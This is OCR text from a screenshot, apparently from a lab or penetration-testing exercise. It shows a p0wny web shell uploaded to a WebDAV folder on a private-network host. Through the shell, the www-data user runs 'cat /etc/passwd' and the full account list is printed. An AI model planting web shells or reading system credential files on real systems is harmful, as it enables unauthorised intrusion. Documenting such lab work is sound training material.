 p0wny@shell:~#
192.168.1.39/dav/shell.php
200%
4
2
www-data
p0wny@shell:…/www/dav# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
p0wny@shell:/root#
ENG
IN
03:50 PM
02-01-2025